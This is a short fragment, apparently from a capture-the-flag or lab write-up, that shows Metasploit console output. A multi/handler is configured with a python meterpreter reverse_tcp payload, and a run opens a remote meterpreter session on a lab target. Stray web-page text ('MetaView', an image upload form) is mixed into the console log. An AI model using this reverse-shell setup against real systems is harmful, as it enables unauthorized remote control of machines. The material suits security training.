 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.19      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
MetaView
Upload your image to display related metadata.
Id  Name
--  ----
0   Wildcard Target
msf.jpg Browse Upload
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] Sending stage (40168 bytes) to 10.10.11.140
[*] Meterpreter session 1 opened (10.10.14.19:4444 -> 10.10.11.140:53262) at 2022-06-24 12:48:59 -0400
meterpreter >